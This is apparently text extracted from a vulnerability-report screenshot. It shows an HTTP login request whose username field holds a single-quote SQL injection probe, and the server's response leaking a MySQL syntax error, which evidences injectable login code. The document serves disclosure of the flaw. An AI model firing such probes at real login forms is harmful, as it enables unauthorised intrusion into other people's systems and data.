 POST /check_login HTTP/1.1
Host: 192.168.184.107:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1718801309
; think_lang=zh-cn; PHPSESSID=
4917ae0d6733985e3ab14f50de135adc;
Hm_lpvt_8dcaf664827c0e8ae52287ebb2411aed=1718806070;
JSESSIONID=83603E40F66D56EE248DD810E6A73C3D
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
user=admin'e&password=123&remember=1
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 286
4 Date: Thu, 20 Jun 2024 03:15:35 GMT
5 Connection: close
6
7 com.mysql.jdbc.exceptions.jdbc4.MySQLSyntaxErrorException:
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '123'' at line 1<script>
alert("用户名或密码错误！");
8 window.history.back();
</script>